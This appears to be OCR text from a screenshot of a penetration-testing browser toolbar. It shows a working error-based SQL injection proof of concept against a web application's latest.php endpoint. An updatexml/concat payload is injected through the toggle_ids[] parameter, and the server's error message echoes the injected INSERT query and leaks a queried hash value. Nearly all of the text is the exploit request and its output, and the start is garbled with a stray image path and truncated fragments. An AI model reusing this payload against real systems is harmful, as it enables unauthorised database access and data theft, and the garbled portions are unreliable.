 http://127.0.0.1:...(537)),0x7e),1))
127.0.0.1:8000/latest.php?output=ajax&sid=d3fda507f4d8558c&favobj=to
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1:8000/latest.php?output=ajax&sid=d3fda507f4d8558c&favobj=toggle&toggle_open_state=1&toggle_ids[]=(select%20updatexml(1,concat(0x7e,
(SELECT%20md5(537)),0x7e),1))
Enable Post data
Enable Referrer
<table class="msgerr" cellpadding="0" cellspacing="0" id="msg_messages" style="width: 100%;"><tr><td
class="msg" colspan="1"><ul class="messages"><li class="error">Error in query [INSERT INTO profiles
(profileid, userid, idx, value_int, type, idx2) VALUES (6, 2, 'web.latest.toggle', '1', 2, (select
updatexml(1,concat(0x7e,(SELECT md5(537)),0x7e),1)))] [XPATH syntax error:
'~5ea1649a31336092c05438df996a3e5']</li></ul></td></tr></table>
inn0team